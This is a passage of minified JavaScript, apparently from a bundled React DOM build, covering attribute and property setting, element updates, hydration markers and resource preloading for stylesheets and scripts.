`).replace($8,"")}function d_(i,s){return s=f_(s),f_(i)===s}function ct(i,s,a,u,h,p){switch(a){case"children":typeof u=="string"?s==="body"||s==="textarea"&&u===""||Gr(i,u):(typeof u=="number"||typeof u=="bigint")&&s!=="body"&&Gr(i,""+u);break;case"className":Bo(i,"class",u);break;case"tabIndex":Bo(i,"tabindex",u);break;case"dir":case"role":case"viewBox":case"width":case"height":Bo(i,a,u);break;case"style":Pu(i,u,p);break;case"data":if(s!=="object"){Bo(i,"data",u);break}case"src":case"href":if(u===""&&(s!=="a"||a!=="href")){i.removeAttribute(a);break}if(u==null||typeof u=="function"||typeof u=="symbol"||typeof u=="boolean"){i.removeAttribute(a);break}u=zo(""+u),i.setAttribute(a,u);break;case"action":case"formAction":if(typeof u=="function"){i.setAttribute(a,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof p=="function"&&(a==="formAction"?(s!=="input"&&ct(i,s,"name",h.name,h,null),ct(i,s,"formEncType",h.formEncType,h,null),ct(i,s,"formMethod",h.formMethod,h,null),ct(i,s,"formTarget",h.formTarget,h,null)):(ct(i,s,"encType",h.encType,h,null),ct(i,s,"method",h.method,h,null),ct(i,s,"target",h.target,h,null)));if(u==null||typeof u=="symbol"||typeof u=="boolean"){i.removeAttribute(a);break}u=zo(""+u),i.setAttribute(a,u);break;case"onClick":u!=null&&(i.onclick=_i);break;case"onScroll":u!=null&&$e("scroll",i);break;case"onScrollEnd":u!=null&&$e("scrollend",i);break;case"dangerouslySetInnerHTML":if(u!=null){if(typeof u!="object"||!("__html"in u))throw Error(r(61));if(a=u.__html,a!=null){if(h.children!=null)throw Error(r(60));i.innerHTML=a}}break;case"multiple":i.multiple=u&&typeof u!="function"&&typeof u!="symbol";break;case"muted":i.muted=u&&typeof u!="function"&&typeof u!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(u==null||typeof u=="function"||typeof u=="boolean"||typeof u=="symbol"){i.removeAttribute("xlink:href");break}a=zo(""+u),i.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":u!=null&&typeof u!="function"&&typeof u!="symbol"?i.setAttribute(a,""+u):i.removeAttribute(a);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":u&&typeof u!="function"&&typeof u!="symbol"?i.setAttribute(a,""):i.removeAttribute(a);break;case"capture":case"download":u===!0?i.setAttribute(a,""):u!==!1&&u!=null&&typeof u!="function"&&typeof u!="symbol"?i.setAttribute(a,u):i.removeAttribute(a);break;case"cols":case"rows":case"size":case"span":u!=null&&typeof u!="function"&&typeof u!="symbol"&&!isNaN(u)&&1<=u?i.setAttribute(a,u):i.removeAttribute(a);break;case"rowSpan":case"start":u==null||typeof u=="function"||typeof u=="symbol"||isNaN(u)?i.removeAttribute(a):i.setAttribute(a,u);break;case"popover":$e("beforetoggle",i),$e("toggle",i),Lo(i,"popover",u);break;case"xlinkActuate":vi(i,"http://www.w3.org/1999/xlink","xlink:actuate",u);break;case"xlinkArcrole":vi(i,"http://www.w3.org/1999/xlink","xlink:arcrole",u);break;case"xlinkRole":vi(i,"http://www.w3.org/1999/xlink","xlink:role",u);break;case"xlinkShow":vi(i,"http://www.w3.org/1999/xlink","xlink:show",u);break;case"xlinkTitle":vi(i,"http://www.w3.org/1999/xlink","xlink:title",u);break;case"xlinkType":vi(i,"http://www.w3.org/1999/xlink","xlink:type",u);break;case"xmlBase":vi(i,"http://www.w3.org/XML/1998/namespace","xml:base",u);break;case"xmlLang":vi(i,"http://www.w3.org/XML/1998/namespace","xml:lang",u);break;case"xmlSpace":vi(i,"http://www.w3.org/XML/1998/namespace","xml:space",u);break;case"is":Lo(i,"is",u);break;case"innerText":case"textContent":break;default:(!(2<a.length)||a[0]!=="o"&&a[0]!=="O"||a[1]!=="n"&&a[1]!=="N")&&(a=dm.get(a)||a,Lo(i,a,u))}}function Gp(i,s,a,u,h,p){switch(a){case"style":Pu(i,u,p);break;case"dangerouslySetInnerHTML":if(u!=null){if(typeof u!="object"||!("__html"in u))throw Error(r(61));if(a=u.__html,a!=null){if(h.children!=null)throw Error(r(60));i.innerHTML=a}}break;case"children":typeof u=="string"?Gr(i,u):(typeof u=="number"||typeof u=="bigint")&&Gr(i,""+u);break;case"onScroll":u!=null&&$e("scroll",i);break;case"onScrollEnd":u!=null&&$e("scrollend",i);break;case"onClick":u!=null&&(i.onclick=_i);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!Nu.hasOwnProperty(a))e:{if(a[0]==="o"&&a[1]==="n"&&(h=a.endsWith("Capture"),s=a.slice(2,h?a.length-7:void 0),p=i[hn]||null,p=p!=null?p[a]:null,typeof p=="function"&&i.removeEventListener(s,p,h),typeof u=="function")){typeof p!="function"&&p!==null&&(a in i?i[a]=null:i.hasAttribute(a)&&i.removeAttribute(a)),i.addEventListener(s,u,h);break e}a in i?i[a]=u:u===!0?i.setAttribute(a,""):Lo(i,a,u)}}}function cn(i,s,a){switch(s){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":$e("error",i),$e("load",i);var u=!1,h=!1,p;for(p in a)if(a.hasOwnProperty(p)){var w=a[p];if(w!=null)switch(p){case"src":u=!0;break;case"srcSet":h=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(r(137,s));default:ct(i,s,p,w,a,null)}}h&&ct(i,s,"srcSet",a.srcSet,a,null),u&&ct(i,s,"src",a.src,a,null);return;case"input":$e("invalid",i);var R=p=w=h=null,j=null,X=null;for(u in a)if(a.hasOwnProperty(u)){var oe=a[u];if(oe!=null)switch(u){case"name":h=oe;break;case"type":w=oe;break;case"checked":j=oe;break;case"defaultChecked":X=oe;break;case"value":p=oe;break;case"defaultValue":R=oe;break;case"children":case"dangerouslySetInnerHTML":if(oe!=null)throw Error(r(137,s));break;default:ct(i,s,u,oe,a,null)}}Lu(i,p,R,j,X,w,h,!1);return;case"select":$e("invalid",i),u=w=p=null;for(h in a)if(a.hasOwnProperty(h)&&(R=a[h],R!=null))switch(h){case"value":p=R;break;case"defaultValue":w=R;break;case"multiple":u=R;default:ct(i,s,h,R,a,null)}s=p,a=w,i.multiple=!!u,s!=null?qr(i,!!u,s,!1):a!=null&&qr(i,!!u,a,!0);return;case"textarea":$e("invalid",i),p=h=u=null;for(w in a)if(a.hasOwnProperty(w)&&(R=a[w],R!=null))switch(w){case"value":u=R;break;case"defaultValue":h=R;break;case"children":p=R;break;case"dangerouslySetInnerHTML":if(R!=null)throw Error(r(91));break;default:ct(i,s,w,R,a,null)}Uu(i,u,h,p);return;case"option":for(j in a)if(a.hasOwnProperty(j)&&(u=a[j],u!=null))switch(j){case"selected":i.selected=u&&typeof u!="function"&&typeof u!="symbol";break;default:ct(i,s,j,u,a,null)}return;case"dialog":$e("beforetoggle",i),$e("toggle",i),$e("cancel",i),$e("close",i);break;case"iframe":case"object":$e("load",i);break;case"video":case"audio":for(u=0;u<tc.length;u++)$e(tc[u],i);break;case"image":$e("error",i),$e("load",i);break;case"details":$e("toggle",i);break;case"embed":case"source":case"link":$e("error",i),$e("load",i);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(X in a)if(a.hasOwnProperty(X)&&(u=a[X],u!=null))switch(X){case"children":case"dangerouslySetInnerHTML":throw Error(r(137,s));default:ct(i,s,X,u,a,null)}return;default:if(Sl(s)){for(oe in a)a.hasOwnProperty(oe)&&(u=a[oe],u!==void 0&&Gp(i,s,oe,u,a,void 0));return}}for(R in a)a.hasOwnProperty(R)&&(u=a[R],u!=null&&ct(i,s,R,u,a,null))}function q8(i,s,a,u){switch(s){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var h=null,p=null,w=null,R=null,j=null,X=null,oe=null;for(te in a){var ce=a[te];if(a.hasOwnProperty(te)&&ce!=null)switch(te){case"checked":break;case"value":break;case"defaultValue":j=ce;default:u.hasOwnProperty(te)||ct(i,s,te,null,u,ce)}}for(var K in u){var te=u[K];if(ce=a[K],u.hasOwnProperty(K)&&(te!=null||ce!=null))switch(K){case"type":p=te;break;case"name":h=te;break;case"checked":X=te;break;case"defaultChecked":oe=te;break;case"value":w=te;break;case"defaultValue":R=te;break;case"children":case"dangerouslySetInnerHTML":if(te!=null)throw Error(r(137,s));break;default:te!==ce&&ct(i,s,K,te,u,ce)}}_l(i,w,R,j,X,oe,p,h);return;case"select":te=w=R=K=null;for(p in a)if(j=a[p],a.hasOwnProperty(p)&&j!=null)switch(p){case"value":break;case"multiple":te=j;default:u.hasOwnProperty(p)||ct(i,s,p,null,u,j)}for(h in u)if(p=u[h],j=a[h],u.hasOwnProperty(h)&&(p!=null||j!=null))switch(h){case"value":K=p;break;case"defaultValue":R=p;break;case"multiple":w=p;default:p!==j&&ct(i,s,h,p,u,j)}s=R,a=w,u=te,K!=null?qr(i,!!a,K,!1):!!u!=!!a&&(s!=null?qr(i,!!a,s,!0):qr(i,!!a,a?[]:"",!1));return;case"textarea":te=K=null;for(R in a)if(h=a[R],a.hasOwnProperty(R)&&h!=null&&!u.hasOwnProperty(R))switch(R){case"value":break;case"children":break;default:ct(i,s,R,null,u,h)}for(w in u)if(h=u[w],p=a[w],u.hasOwnProperty(w)&&(h!=null||p!=null))switch(w){case"value":K=h;break;case"defaultValue":te=h;break;case"children":break;case"dangerouslySetInnerHTML":if(h!=null)throw Error(r(91));break;default:h!==p&&ct(i,s,w,h,u,p)}Bu(i,K,te);return;case"option":for(var _e in a)if(K=a[_e],a.hasOwnProperty(_e)&&K!=null&&!u.hasOwnProperty(_e))switch(_e){case"selected":i.selected=!1;break;default:ct(i,s,_e,null,u,K)}for(j in u)if(K=u[j],te=a[j],u.hasOwnProperty(j)&&K!==te&&(K!=null||te!=null))switch(j){case"selected":i.selected=K&&typeof K!="function"&&typeof K!="symbol";break;default:ct(i,s,j,K,u,te)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var xe in a)K=a[xe],a.hasOwnProperty(xe)&&K!=null&&!u.hasOwnProperty(xe)&&ct(i,s,xe,null,u,K);for(X in u)if(K=u[X],te=a[X],u.hasOwnProperty(X)&&K!==te&&(K!=null||te!=null))switch(X){case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(r(137,s));break;default:ct(i,s,X,K,u,te)}return;default:if(Sl(s)){for(var ut in a)K=a[ut],a.hasOwnProperty(ut)&&K!==void 0&&!u.hasOwnProperty(ut)&&Gp(i,s,ut,void 0,u,K);for(oe in u)K=u[oe],te=a[oe],!u.hasOwnProperty(oe)||K===te||K===void 0&&te===void 0||Gp(i,s,oe,K,u,te);return}}for(var F in a)K=a[F],a.hasOwnProperty(F)&&K!=null&&!u.hasOwnProperty(F)&&ct(i,s,F,null,u,K);for(ce in u)K=u[ce],te=a[ce],!u.hasOwnProperty(ce)||K===te||K==null&&te==null||ct(i,s,ce,K,u,te)}function h_(i){switch(i){case"css":case"script":case"font":case"img":case"image":case"input":case"link":return!0;default:return!1}}function G8(){if(typeof performance.getEntriesByType=="function"){for(var i=0,s=0,a=performance.getEntriesByType("resource"),u=0;u<a.length;u++){var h=a[u],p=h.transferSize,w=h.initiatorType,R=h.duration;if(p&&R&&h_(w)){for(w=0,R=h.responseEnd,u+=1;u<a.length;u++){var j=a[u],X=j.startTime;if(X>R)break;var oe=j.transferSize,ce=j.initiatorType;oe&&h_(ce)&&(j=j.responseEnd,w+=oe*(j<R?1:(R-X)/(j-X)))}if(--u,s+=8*(p+w)/(h.duration/1e3),i++,10<i)break}}if(0<i)return s/i/1e6}return navigator.connection&&(i=navigator.connection.downlink,typeof i=="number")?i:5}var Wp=null,Yp=null;function If(i){return i.nodeType===9?i:i.ownerDocument}function m_(i){switch(i){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function p_(i,s){if(i===0)switch(s){case"svg":return 1;case"math":return 2;default:return 0}return i===1&&s==="foreignObject"?0:i}function Xp(i,s){return i==="textarea"||i==="noscript"||typeof s.children=="string"||typeof s.children=="number"||typeof s.children=="bigint"||typeof s.dangerouslySetInnerHTML=="object"&&s.dangerouslySetInnerHTML!==null&&s.dangerouslySetInnerHTML.__html!=null}var Kp=null;function W8(){var i=window.event;return i&&i.type==="popstate"?i===Kp?!1:(Kp=i,!0):(Kp=null,!1)}var g_=typeof setTimeout=="function"?setTimeout:void 0,Y8=typeof clearTimeout=="function"?clearTimeout:void 0,y_=typeof Promise=="function"?Promise:void 0,X8=typeof queueMicrotask=="function"?queueMicrotask:typeof y_<"u"?function(i){return y_.resolve(null).then(i).catch(K8)}:g_;function K8(i){setTimeout(function(){throw i})}function ds(i){return i==="head"}function v_(i,s){var a=s,u=0;do{var h=a.nextSibling;if(i.removeChild(a),h&&h.nodeType===8)if(a=h.data,a==="/$"||a==="/&"){if(u===0){i.removeChild(h),ya(s);return}u--}else if(a==="$"||a==="$?"||a==="$~"||a==="$!"||a==="&")u++;else if(a==="html")ic(i.ownerDocument.documentElement);else if(a==="head"){a=i.ownerDocument.head,ic(a);for(var p=a.firstChild;p;){var w=p.nextSibling,R=p.nodeName;p[Vr]||R==="SCRIPT"||R==="STYLE"||R==="LINK"&&p.rel.toLowerCase()==="stylesheet"||a.removeChild(p),p=w}}else a==="body"&&ic(i.ownerDocument.body);a=h}while(a);ya(s)}function __(i,s){var a=i;i=0;do{var u=a.nextSibling;if(a.nodeType===1?s?(a._stashedDisplay=a.style.display,a.style.display="none"):(a.style.display=a._stashedDisplay||"",a.getAttribute("style")===""&&a.removeAttribute("style")):a.nodeType===3&&(s?(a._stashedText=a.nodeValue,a.nodeValue=""):a.nodeValue=a._stashedText||""),u&&u.nodeType===8)if(a=u.data,a==="/$"){if(i===0)break;i--}else a!=="$"&&a!=="$?"&&a!=="$~"&&a!=="$!"||i++;a=u}while(a)}function Qp(i){var s=i.firstChild;for(s&&s.nodeType===10&&(s=s.nextSibling);s;){var a=s;switch(s=s.nextSibling,a.nodeName){case"HTML":case"HEAD":case"BODY":Qp(a),yl(a);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(a.rel.toLowerCase()==="stylesheet")continue}i.removeChild(a)}}function Q8(i,s,a,u){for(;i.nodeType===1;){var h=a;if(i.nodeName.toLowerCase()!==s.toLowerCase()){if(!u&&(i.nodeName!=="INPUT"||i.type!=="hidden"))break}else if(u){if(!i[Vr])switch(s){case"meta":if(!i.hasAttribute("itemprop"))break;return i;case"link":if(p=i.getAttribute("rel"),p==="stylesheet"&&i.hasAttribute("data-precedence"))break;if(p!==h.rel||i.getAttribute("href")!==(h.href==null||h.href===""?null:h.href)||i.getAttribute("crossorigin")!==(h.crossOrigin==null?null:h.crossOrigin)||i.getAttribute("title")!==(h.title==null?null:h.title))break;return i;case"style":if(i.hasAttribute("data-precedence"))break;return i;case"script":if(p=i.getAttribute("src"),(p!==(h.src==null?null:h.src)||i.getAttribute("type")!==(h.type==null?null:h.type)||i.getAttribute("crossorigin")!==(h.crossOrigin==null?null:h.crossOrigin))&&p&&i.hasAttribute("async")&&!i.hasAttribute("itemprop"))break;return i;default:return i}}else if(s==="input"&&i.type==="hidden"){var p=h.name==null?null:""+h.name;if(h.type==="hidden"&&i.getAttribute("name")===p)return i}else return i;if(i=li(i.nextSibling),i===null)break}return null}function Z8(i,s,a){if(s==="")return null;for(;i.nodeType!==3;)if((i.nodeType!==1||i.nodeName!=="INPUT"||i.type!=="hidden")&&!a||(i=li(i.nextSibling),i===null))return null;return i}function b_(i,s){for(;i.nodeType!==8;)if((i.nodeType!==1||i.nodeName!=="INPUT"||i.type!=="hidden")&&!s||(i=li(i.nextSibling),i===null))return null;return i}function Zp(i){return i.data==="$?"||i.data==="$~"}function Jp(i){return i.data==="$!"||i.data==="$?"&&i.ownerDocument.readyState!=="loading"}function J8(i,s){var a=i.ownerDocument;if(i.data==="$~")i._reactRetry=s;else if(i.data!=="$?"||a.readyState!=="loading")s();else{var u=function(){s(),a.removeEventListener("DOMContentLoaded",u)};a.addEventListener("DOMContentLoaded",u),i._reactRetry=u}}function li(i){for(;i!=null;i=i.nextSibling){var s=i.nodeType;if(s===1||s===3)break;if(s===8){if(s=i.data,s==="$"||s==="$!"||s==="$?"||s==="$~"||s==="&"||s==="F!"||s==="F")break;if(s==="/$"||s==="/&")return null}}return i}var e1=null;function S_(i){i=i.nextSibling;for(var s=0;i;){if(i.nodeType===8){var a=i.data;if(a==="/$"||a==="/&"){if(s===0)return li(i.nextSibling);s--}else a!=="$"&&a!=="$!"&&a!=="$?"&&a!=="$~"&&a!=="&"||s++}i=i.nextSibling}return null}function w_(i){i=i.previousSibling;for(var s=0;i;){if(i.nodeType===8){var a=i.data;if(a==="$"||a==="$!"||a==="$?"||a==="$~"||a==="&"){if(s===0)return i;s--}else a!=="/$"&&a!=="/&"||s++}i=i.previousSibling}return null}function x_(i,s,a){switch(s=If(a),i){case"html":if(i=s.documentElement,!i)throw Error(r(452));return i;case"head":if(i=s.head,!i)throw Error(r(453));return i;case"body":if(i=s.body,!i)throw Error(r(454));return i;default:throw Error(r(451))}}function ic(i){for(var s=i.attributes;s.length;)i.removeAttributeNode(s[0]);yl(i)}var ci=new Map,E_=new Set;function Lf(i){return typeof i.getRootNode=="function"?i.getRootNode():i.nodeType===9?i:i.ownerDocument}var vr=G.d;G.d={f:e9,r:t9,D:n9,C:i9,L:r9,m:s9,X:a9,S:o9,M:l9};function e9(){var i=vr.f(),s=Af();return i||s}function t9(i){var s=nr(i);s!==null&&s.tag===5&&s.type==="form"?V2(s):vr.r(i)}var ma=typeof document>"u"?null:document;function C_(i,s,a){var u=ma;if(u&&typeof s=="string"&&s){var h=Tn(s);h='link[rel="'+i+'"][href="'+h+'"]',typeof a=="string"&&(h+='[crossorigin="'+a+'"]'),E_.has(h)||(E_.add(h),i={rel:i,crossOrigin:a,href:s},u.querySelector(h)===null&&(s=u.createElement("link"),cn(s,"link",i),Vt(s),u.head.appendChild(s)))}}function n9(i){vr.D(i),C_("dns-prefetch",i,null)}function i9(i,s){vr.C(i,s),C_("preconnect",i,s)}function r9(i,s,a){vr.L(i,s,a);var u=ma;if(u&&i&&s){var h='link[rel="preload"][as="'+Tn(s)+'"]';s==="image"&&a&&a.imageSrcSet?(h+='[imagesrcset="'+Tn(a.imageSrcSet)+'"]',typeof a.imageSizes=="string"&&(h+='[imagesizes="'+Tn(a.imageSizes)+'"]')):h+='[href="'+Tn(i)+'"]';var p=h;switch(s){case"style":p=pa(i);break;case"script":p=ga(i)}ci.has(p)||(i=y({rel:"preload",href:s==="image"&&a&&a.imageSrcSet?void 0:i,as:s},a),ci.set(p,i),u.querySelector(h)!==null||s==="style"&&u.querySelector(rc(p))||s==="script"&&u.querySelector(sc(p))||(s=u.createElement("link"),cn(s,"link",i),Vt(s),u.head.appendChild(s)))}}function s9(i,s){vr.m(i,s);var a=ma;if(a&&i){var u=s&&typeof s.as=="string"?s.as:"script",h='link[rel="modulepreload"][as="'+Tn(u)+'"][href="'+Tn(i)+'"]',p=h;switch(u){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":p=ga(i)}if(!ci.has(p)&&(i=y({rel:"modulepreload",href:i},s),ci.set(p,i),a.querySelector(h)===null)){switch(u){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(a.querySelector(sc(p)))return}u=a.createElement("link"),cn(u,"link",i),Vt(u),a.head.appendChild(u)}}}function o9(i,s,a){vr.S(i,s,a);var u=ma;if(u&&i){var h=Hr(u).hoistableStyles,p=pa(i);s=s||"default";var w=h.get(p);if(!w){var R={loading:0,preload:null};if(w=u.querySelector(rc(p)))R.loading=5;else{i=y({rel:"stylesheet",href:i,"data-precedence":s},a),(a=ci.get(p))&&t1(i,a);var j=w=u.createElement("link");Vt(j),cn(j,"link",i),j._p=new Promise(function(X,oe){j.onload=X,j.onerror=oe}),j.addEventListener("load",function(){R.loading|=1}),j.addEventListener("error",function(){R.loading|=2}),R.loading|=4,Bf(w,s,u)}w={type:"stylesheet",instance:w,count:1,state:R},h.set(p,w)}}}function a9(i,s){vr.X(i,s);var a=ma;if(a&&i){var u=Hr(a).hoistableScripts,h=ga(i),p=u.get(h);p||(p=a.querySelector(sc(h)),p||(i=y({src:i,async:!0},s),(s=ci.get(h))&&n1(i,s),p=a.createElement("script"),Vt(p),cn(p,"link",i),a.head.appendChild(p)),p={type:"script",instance:p,count:1,state:null},u.set(h,p))}}function l9(i,s){vr.M(i,s);var a=ma;if(a&&i){var u=Hr(a).hoistableScripts,h=ga(i),p=u.get(h);p||(p=a.querySelector(sc(h)),p||(i=y({src:i,async:!0,type:"module"},s),(s=ci.get(h))&&n1(i,s),p=a.createElement("script"),Vt(p),cn(p,"link",i),a.head.appendChild(p)),p={type:"script",instance:p,count:1,state:null},u.set(h,p))}}function T_(i,s,a,u){var h=(h=me.current)?Lf(h):null;if(!h)throw Error(r(446));switch(i){case"meta":case"title":return null;case"style":return typeof a.precedence=="string"&&typeof a.href=="string"?(s=pa(a.href),a=Hr(h).hoistableStyles,u=a.get(s),u||(u={type:"style",instance:null,count:0,state:null},a.set(s,u)),u):{type:"void",instance:null,count:0,state:null};case"link":if(a.rel==="stylesheet"&&typeof a.href=="string"&&typeof a.precedence=="string"){i=pa(a.href);var p=Hr(h).hoistableStyles,w=p.get(i);if(w||(h=h.ownerDocument||h,w={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},p.set(i,w),(p=h.querySelector(rc(i)))&&!p._p&&(w.instance=p,w.state.loading=5),ci.has(i)||(a={rel:"preload",as:"style",href:a.href,crossOrigin:a.crossOrigin,integrity:a.integrity,media:a.media,hrefLang:a.hrefLang,referrerPolicy:a.referrerPolicy},ci.set(i,a),p||c9(h,i,a,w.state))),s&&u===null)throw Error(r(528,""));return w}if(s&&u!==null)throw Error(r(529,""));return null;case"script":return s=a.async,a=a.src,typeof a=="string"&&s&&typeof s!="function"&&typeof s!="symbol"?(s=ga(a),a=Hr(h).hoistableScripts,u=a.get(s),u||(u={type:"script",instance:null,count:0,state:null},a.set(s,u)),u):{type:"void",instance:null,count:0,state:null};default:throw Error(r(444,i))}}function pa(i){return'href="'+Tn(i)+'"'}function rc(i){return'link[rel="stylesheet"]['+i+"]"}function A_(i){return y({},i,{"data-precedence":i.precedence,precedence:null})}function c9(i,s,a,u){i.querySelector('link[rel="preload"][as="style"]['+s+"]")?u.loading=1:(s=i.createElement("link"),u.preload=s,s.addEventListener("load",function(){return u.loading|=1}),s.addEventListener("error",function(){return u.loading|=2}),cn(s,"link",a),Vt(s),i.head.appendChild(s))}function ga(i){return'[src="'+Tn(i)+'"]'}function sc(i){return"script[async]"+i}function R_(i,s,a){if(s.count++,s.instance===null)switch(s.type){case"style":var u=i.querySelector('style[data-href~="'+Tn(a.href)+'"]');if(u)return s.instance=u,Vt(u),u;var h=y({},a,{"data-href":a.href,"data-precedence":a.precedence,href:null,precedence:null});return u=(i.ownerDocument||i).createElement("style"),Vt(u),cn(u,"style",h),Bf(u,a.precedence,i),s.instance=u;case"stylesheet":h=pa(a.href);var p=i.querySelector(rc(h));if(p)return s.state.loading|=4,s.instance=p,Vt(p),p;u=A_(a),(h=ci.get(h))&&t1(u,h),p=(i.ownerDocument||i).createElement("link"),Vt(p);var w=p;return w._p=new Promise(function(R,j){w.onload=R,w.onerror=j}),cn(p,"link",u),s.state.loading|=4,Bf(p,a.precedence,i),s.instance=p;case"script":return p=ga(a.src),(h=i.querySelector(sc(p)))?(s.instance=h,Vt(h),h):(u=a,(h=ci.get(p))&&(u=y({},a),n1(u,h)),i=i.ownerDocument||i,h=i.createElement("script"),Vt(h),cn(h,"link",u),i.head.appendChild(h),s.instance=h);case"void":return null;default:throw Error(r(443,s.type))}else s.type==="stylesheet"&&(s.state.loading&4)===0&&(u=s.instance,s.state.loading|=4,Bf(u,a.precedence,i));return s.instance}function Bf(i,s,a){for(var u=a.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),h=u.length?u[u.length-1]:null,p=h,w=0;w<u.length;w++){var R=u[w];if(R.dataset.precedence===s)p=R;else if(p!==h)break}p?p.parentNode.insertBefore(i,p.nextSibling):(s=a.nodeType===9?a.head:a,s.insertBefore(i,s.firstChild))}function t1(i,s){i.crossOrigin==null&&(i.crossOrigin=s.crossOrigin),i.referrerPolicy==null&&(i.referrerPolicy=s.referrerPolicy),i.title==null&&(i.title=s.title)}function n1(i,s){i.crossOrigin==null&&(i.crossOrigin=s.crossOrigin),i.referrerPolicy==null&&(i.referrerPolicy=s.referrerPolicy),i.integrity==null&&(i.integrity=s.integrity)}var Uf=null;function M_(i,s,a){if(Uf===null){var u=new Map,h=Uf=new Map;h.set(a,u)}else h=Uf,u=h.get(a),u||(u=new Map,h.set(a,u));if(u.has(i))return u;for(u.set(i,null),a=a.getElementsByTagName(i),h=0;h<a.length;h++){var p=a[h];if(!(p[Vr]||p[Pt]||i==="link"&&p.getAttribute("rel")==="stylesheet")&&p.namespaceURI!=="http://www.w3.org/2000/svg"){var w=p.getAttribute(s)||"";w=i+w;var R=u.get(w);R?R.push(p):u.set(w,[p])}}return u}function O_(i,s,a){i=i.ownerDocument||i,i.head.insertBefore(a,s==="title"?i.querySelector("head > title"):null)}function u9(i,s,a){if(a===1||s.itemProp!=null)return!1;switch(i){case"meta":case"title":return!0;case"style":if(typeof s.precedence!="string"||typeof s.href!="string"||s.href==="")break;return!0;case"link":if(typeof s.rel!="string"||typeof s.href!="string"||s.href===""||s.onLoad||s.onError)break;switch(s.rel){case"stylesheet":return i=s.disabled,typeof s.precedence=="string"&&i==null;default:return!0}case"script":if(s.async&&typeof s.async!="function"&&typeof s.async!="symbol"&&!s.onLoad&&!s.onError&&s.src&&typeof s.src=="string")return!0}return!1}function N_(i){return!(i.type==="stylesheet"&&(i.state.loading&3)===0)}function f9(i,s,a,u){if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var h=pa(u.href),p=s.querySelector(rc(h));if(p){s=p._p,s!==null&&typeof s=="object"&&typeof s.then=="function"&&(i.count++,i=zf.bind(i),s.then(i,i)),a.state.loading|=4,a.instance=p,Vt(p);return}p=s.ownerDocument||s,u=A_(u),(h=ci.get(h))&&t1(u,h),p=p.createElement("link"),Vt(p);var w=p;w._p=new Promise(function(R,j){w.onload=R,w.onerror=j}),cn(p,"link",u),a.instance=p}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(a,s),(s=a.state.preload)&&(a.state.loading&3)===0&&(i.count++,a=zf.bind(i),s.addEventListener("load",a),s.addEventListener("error",a))}}var i1=0;function d9(i,s){return i.stylesheets&&i.count===0&&Vf(i,i.stylesheets),0<i.count||0<i.imgCount?function(a){var u=setTimeout(function(){if(i.stylesheets&&Vf(i,i.stylesheets),i.unsuspend){var p=i.unsuspend;i.unsuspend=null,p()}},6e4+s);0<i.imgBytes&&i1===0&&(i1=62500*G8());var h=setTimeout(function(){if(i.waitingForImages=!1,i.count===0&&(i.stylesheets&&Vf(i,i.stylesheets),i.unsuspend)){var p=i.unsuspend;i.unsuspend=null,p()}},(i.imgBytes>i1?50:800)+s);return i.unsuspend=a,function(){i.unsuspend=null,clearTimeout(u),clearTimeout(h)}}:null}function zf(){if(this.count--,this.count===0&&(this.imgCount===0||!this.waitingForImages)){if(this.stylesheets)Vf(this,this.stylesheets);else if(this.unsuspend){var i=this.unsuspend;this.unsuspend=null,i()}}}var Pf=null;function Vf(i,s){i.stylesheets=null,i.unsuspend!==null&&(i.count++,Pf=new Map,s.forEach(h9,i),Pf=null,zf.call(i))}function h9(i,s){if(!(s.state.loading&4)){var a=Pf.get(i);if(a)var u=a.get(null);else{a=new Map,Pf.set(i,a);for(var h=i.querySelectorAll("link[data-precedence],style[data-precedence]"),p=0;p<h.length;p++){var w=h[p];(w.nodeName==="LINK"||w.getAttribute("media")!=="not all")&&(a.set(w.dataset.precedence,w),u=w)}u&&a.set(null,u)}h=s.instance,w=h.getAttribute("data-precedence"),p=a.get(w)||u,p===u&&a.set(null,h),a.set(w,h),this.count++,u=zf.bind(this),h.addEventListener("load",u),h.addEventListener("error",u),p?p.parentNode.insertBefore(h,p.nextSibling):(i=i.nodeType===9?i.head:i,i.insertBefore(h,i.firstChild)),s.state.loading|=4}}var oc={$$typeof:O,Provider:null,Consumer:null,_currentValue:J,_currentValue2:J,_threadCount:0};function 